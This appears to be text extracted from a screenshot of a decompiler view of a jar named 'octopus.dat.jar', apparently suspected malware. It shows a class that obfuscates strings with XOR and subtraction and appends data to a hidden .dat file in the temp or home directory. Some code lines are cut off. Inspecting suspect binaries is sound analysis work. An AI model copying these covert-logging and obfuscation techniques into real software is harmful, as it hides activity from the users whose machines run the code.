 Bytecode Viewer 2.9.22 - https://bytecodeviewer.com | https://the.bytecode.club - @Konloch
File View Settings Plugins
Files
octopus.dat.jar
a
a
a
META-INF
octopus
a.class
b.class
c.class
Octopus.class
resources
__.class
Quick file search (no file extension)
Exact - +
Search
Search from All_Classes
Strings
Search String:
Exact
Search
Results
Work Space
octopus/b.class × octopus/c.class × octopus/Octopus.class × octopus/a.class ×
Exact
FernFlower Decompiler – Editable: false
1 package octopus;
2
3 import java.io.File;
4 import java.io.FileOutputStream;
5 import java.io.IOException;
6 import java.text.SimpleDateFormat;
7 import java.util.Date;
8
9 public final class a {
10 private static FileOutputStream a = null;
11
12 private static byte[] b(String var0) {
13 byte[] var2 = var0.getBytes();
14
15 for(int var1 = 0; var1 < var2.length; ++var1) {
16 var2[var1] = (byte)(var2[var1] ^ 227);
17 var2[var1] = (byte)(var2[var1] - 161);
18 var2[var1] = (byte)(var2[var1] ^ 162);
19 }
20
21 return var2;
22 }
23
24 public static void a(String var0) {
25 try {
26 String var1;
27 if (a == null) {
28 FileOutputStream var10000 = new FileOutputStream;
29 File var10002 = new File;
30 if ((var1 = System.getenv("TEMP")) == null) {
31 var1 = System.getenv("HOME") + File.separator + ".local" + File.separator +
32 }
33
34 var10002.<init>(var1 + File.separator + ".eSv31410a81lL.dat");
35 var10000.<init>(var10002, true);
36 a = var10000;
37 }
38
39 var1 = var0;
Exact
Bytecode Decompiler – Editable: false
1 public final class octopus/a {
2 <ClassVersion=51>
3
4 private static java.io.FileOutputStream a;
5
6 private static b(java.lang.String arg0) { //(Ljava/lang/String;)[B
7 aload0
8 invokevirtual java/lang/String.getBytes()[B
9 astore0
10 iconst_0
11 istore1
12 L1 {
13 f_new (Locals[2]: [B, 1) (Stack[0]: null)
14 iload1
15 aload0
16 arraylength
17 if_icmpge L2
18 aload0
19 iload1
20 dup2
21 baload
22 sipush 227
23 ixor
24 i2b
25 bastore
26 aload0
27 iload1
28 dup2
29 baload
30 sipush 161
31 isub
32 i2b
33 bastore
34 aload0
35 iload1
36 dup2
37 baload
38 sipush 162
39 ixor